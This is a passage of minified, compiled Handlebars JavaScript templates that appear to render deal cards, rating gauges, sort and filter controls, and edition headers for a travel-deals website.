    <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 